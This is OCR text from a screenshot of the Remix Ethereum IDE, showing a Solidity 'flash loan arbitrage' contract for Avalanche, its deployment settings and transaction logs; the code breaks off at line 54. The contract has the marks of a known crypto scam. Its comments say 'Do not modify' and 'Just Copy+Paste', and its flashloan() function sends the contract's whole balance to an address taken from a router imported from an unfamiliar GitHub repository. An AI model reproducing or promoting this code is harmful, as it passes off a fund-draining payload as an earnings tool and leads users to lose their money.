 Remix - Ethereum IDE
https://raw.githubuserconte
What Is Arbitrage Trading? |
What Are Flash Loans in DeFi
calculator - Google Search
200 USD to AVAX - US Dollar t
New Tab
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&language=Solidity
75
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - Metamask
Custom (1663349402562) network
ACCOUNT
0x0e2...E58a1 (2.92065638
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - avaxArbitrage.sol
DEPLOY
_TOKENNAME:
My Token
_TOKENSYMBOL:
MTT
_LOANAMOUNT:
300
Calldata
Parameters
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
INITIATEFLASHLOAN AT 0X4F9...2FE
Balance: 11.23 ETH
flashloan
flashloan - transact (payable)
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
Home
avaxArbitrage.sol
1 // Follow carefully the video
2 // Do not modify this contract code otherwise it won't work on you!
3 // Just Copy+Paste and Compile!!
4 // Thank you for your support! Enjoy your Earnings!!
5
6 pragma solidity ^0.5.0;
7
8 //Pangolin Contracts
9 import "https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interfaces/IPangolinCallee.sol";
10 import "https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interfaces/IERC20.sol";
11 import "https://github.com/pangolindex/exchange-contracts/blob/main/contracts/pangolin-core/interfaces/IPangolinPair.sol";
12
13 // V-Cred Router
14 import "https://github.com/MC-Finance/router/blob/main/IvCredRouterMain.sol";
15
16 // Multiplier-Finance Smart Contracts
17 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
18 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
19
20
21
22 contract InitiateFlashLoan {
23
24 RouterV2 router;
25 string public tokenName;
26 string public tokenSymbol;
27 uint256 flashLoanAmount;
28
29 constructor(
30 string memory _tokenName,
31 string memory _tokenSymbol,
32 uint256 _loanAmount
33 ) public {
34 tokenName = _tokenName;
35 tokenSymbol = _tokenSymbol;
36 flashLoanAmount = _loanAmount;
37
38 router = new RouterV2();
39 }
40
41 function() external payable {}
42
43 function flashloan() public payable {
44 // Send required coins for swap
45 address(uint160(router.pangolinSwapAddress())).transfer(
46 address(this).balance
47 );
48
49 router.borrowFlashloanFromMultiplier(
50 address(this),
51 router.avaxSwapAddress(),
52 flashLoanAmount
53 );
54 //To prepare the arbitrage, Avax is converted to Dai using V-Cred swap contract
0
listen on all transactions
Search with transaction hash or address
transact to InitiateFlashLoan.flashloan pending ...
[block:8 txIndex:0] from: 0x0e2...E58a1 to: InitiateFlashLoan.flashloan() 0x8B7...9CC20 value: 0 wei data: 0x1b8...9b61a logs: 0 hash: 0xd48...f82a7
Debug
creation of InitiateFlashLoan pending...
[block:11 txIndex:0] from: 0x0e2...E58a1 to: value: 0 wei data: 0x608...00000 logs: 0 hash: 0xc16...99771
Debug
>